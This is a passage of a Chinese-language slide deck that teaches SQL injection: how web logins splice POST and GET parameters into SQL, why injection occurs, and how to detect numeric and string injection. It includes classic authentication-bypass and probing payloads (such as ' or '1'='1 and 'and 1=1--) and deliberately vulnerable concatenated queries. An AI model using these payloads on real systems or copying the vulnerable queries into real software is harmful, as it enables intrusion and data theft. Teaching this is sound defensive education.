

Slide 12


web表单（POST）
Web表单（POST）
Notes:
登陆的动作实际上是通过预设好的语句（sql），拼接POST里传过来的参数，组成一个完整的sql的语句在数据库链接中去执行。

Slide 13


HTTP请求（GET）
http请求（Get）
Notes:
在Get中数据表中的id传到sql语句中，形成完成的sql语句

Slide 14


Notes:
能够修改的地方：
1）POST：输入框
2）Get：url参数的位置

Slide 15
参数如何处理
user=admin&password=123456
“select* from test where user = ”+ user +“ and password =”+password

Slide 16


Web基础动态页面

Slide 17
Web基础动态页面

Slide 18
Web基础动态页面

Slide 19
Web攻击

Slide 20

Notes:
现在站点不像之前有什么注入、xss、SSRF、未授权漏洞等。都几乎没有这样的漏洞了，但是逻辑漏洞（其实在业务交互的地方这样的漏洞还是挺多的）
https://www.freebuf.com/vuls/253833.html

Slide 21
SQL注入攻击

Slide 22

SQL注入的发生

Slide 23
什么是SQL注入？
风险管理很头痛？慧眼帮您识漏洞。
数据交互用SQL，注入语句来攻击。
欺骗执行非授权，拖库泄露和提权。
防护策略需启用，严格过滤和验证。
SQL注入是指web应用程序对用户输入数据的合法性没有判断或过滤不严，攻击者可以在web应用程序中事先定义好的查询语句结尾添加额外的SQL语句，在管理员不知情的情况下实现非法操作，以此来欺骗数据库服务器执行非授权的任意查询，得到相应的数据信息，达到进一步渗透的目的。
Notes:
https://www.cnblogs.com/csguo/p/7499171.html
https://www.jianshu.com/p/078df7a35671

Slide 24

一个简单的小例子
假设这么一个情景，一个网页的后台入口处需要验证用户名和密码：
如果用户填写的用户名和密码都是: 123
验证程序的SQL语句是这样写：
select * from users where username=‘123’ and password=‘123’

Slide 25

一个简单的小例子
-如果用户填写的用户名和密码都是: 123’ or ‘1’=‘1
select * from users where username='123' or '1'='1' and password='123' or '1'='1'
-如果用户填写的用户名和密码都是: 123’ or 1=1 #
select * from users where username='123' or 1=1 #' and password='123' or 1=1 #'
请问能成功登录系统吗？

Slide 26
SQL注入原因
为什么发生SQL注入攻击？
代码对输入SQL语句的参数过滤不严格
未启用框架的安全配置，例如：PHP的magic_quotes_gpc未设置为On
在magic_quotes_gpc=On的情况下，如果输入的数据有单引号（’）、 双引号（”）、反斜线（）与 NUL（NULL 字符）等字符都会被加上反斜线。
未使用框架安全的查询方法，比如:PHP查询条件尽量使用数组方式
服务器未启用防火墙
服务器未启用其他安全防护设备

Slide 27
SQL注入威胁表现
SQL注入威胁表现形式可以体现为以下几点：
获取数据库信息
管理员后台用户名和密码
获取其他数据库敏感信息：用户名、密码、手机号码、身份证、银行卡信息……
整个数据库：脱裤
获取服务器权限
植入Webshell，获取服务器后门
读取服务器敏感文件
Notes:
B站数据库“脱裤”？如何让你的数据不“裸露”？

Slide 28

SQL注入过程
把sql 命令插入到web 表单提交、输入域名或页面请求中的查询字符串
WHY CAN？
SQL查询支持and、or、union等多种查询方法，逻辑运算的优先顺序是NOT>AND>OR，攻击者可以通过这些方法，将恶意执行语句拼接到正常的查询语句中去。
注入攻击需要满足两个条件：
用户能够控制输入。
原本程序要执行的代码，拼接了用户输入的恶意数据。
Notes:
https://www.cnblogs.com/csguo/p/7499171.html
https://www.jianshu.com/p/078df7a35671

Slide 29


SQL注入位置
用户在什么位置向数据库传递参数？
注入点
地址栏URL
表单提交

Slide 30
SQL查询语句
代码
数据
SQL注入本质：
代码与数据混合在一起
代码是可信的，数据是不可信的

Slide 31

SQL代码中特殊字符
？
连接符
aNd，Or
大小写不敏感
“”（双引号）， ‘ ’（单引号）
/* .......... */
多行注释
!=，<>
不等于
’ --+
注释和闭合
--
注释后面的内容
#
后面的语句全部无效了

Slide 32

SQL语句闭合
什么是闭合？
闭合保证SQL语句可以完整正确的执行
后台服务器PHP代码：
"$id"
("$id")
(('id'))
$id两侧必须要闭合，代码才可以正确执行
如果注入后，破坏了原有的闭合，注入就会失败！！！
所以，构造闭合的SQL注入语句
寻找注入点
总结一下：
例子：
构造语句：
一是把前面进行补全；
二是保证后面格式的正确。
$sql = "SELECT * FROM users WHERE id = '$id' LIMIT 0,1";
$id = 1 or 1=1 --+
$sql = "SELECT * FROM users WHERE id = '1' or 1=1 --+' LIMIT 0,1";

Slide 33

SQL语句运算符
1、乘除的优先级高于加减；
2、同一优先级运算符从左向右执行；
3、括号内的运算先执行。
Select * from admin where username='admin'and password=' ' or 1=1--'
真
假
真
真
语句为真，执行输入的语句，输出password

Slide 34
SQL注入类型
按变量类型分
数字型
字符型
按HTTP提交方式分
GET注入
POST注入
Cookie注入
按注入方式分
盲注
布尔盲注
时间盲注
错误盲注
union注入
编码问题
宽字节注入

Slide 35

1、数字型注入
当输入的参数为整形时，如果存在注入漏洞，可以认为是数字型注入。
测试步骤：
（1） 加单引号，URL：www.text.com/text.php?id=3’
对应的sql：select * from table where id=3’ 这时sql语句出错，程序无法正常从数据库中查询出数据，就会抛出异常；

Slide 36


（2） 加and 1=1 ,URL：www.text.com/text.php?id=3 and 1=1
对应的sql：select * from table where id=3 and 1=1 语句执行正常，与原始页面无任何差异；
（3） 加and 1=2，URL：www.text.com/text.php?id=3 and 1=2
对应的sql：select * from table where id=3 and 1=2 语句可以正常执行，但是无法查询出结果，所以返回数据与原始网页存在差异
如果满足以上三点，则可以判断该URL存在数字型注入。

Slide 37

2、字符型注入
当输入的参数为字符串时，称为字符型。字符型和数字型最大的一个区别在于，数字型不需要单引号来闭合，而字符串一般需要通过单引号来闭合的。
例如数字型语句：select * from table where id =3
则字符型如下：select * from table where name=’admin’
因此，在构造payload时通过闭合单引号可以成功执行语句。

Slide 38
2、字符型注入
测试步骤：
（1） 加单引号：select * from table where name=’admin’’
由于加单引号后变成三个单引号，则无法执行，程序会报错；
（2） 加 ’and 1=1 此时sql 语句为：select * from table where name=’admin’ and 1=1’ ,也无法进行注入，还需要通过注释符号将其绕过；
因此，加 ’and 1=1-- 构造语句为：select * from table where name =’admin’ and 1=1-- ’ 可成功执行返回结果正确；
（3） 加and 1=2-- 此时sql语句为：select * from table where name=’admin’ and 1=2--’则会报错
如果满足以上三点，可以判断该url为字符型注入。

Slide 39
SQL注入类型
按HTTP提交方式分
GET注入
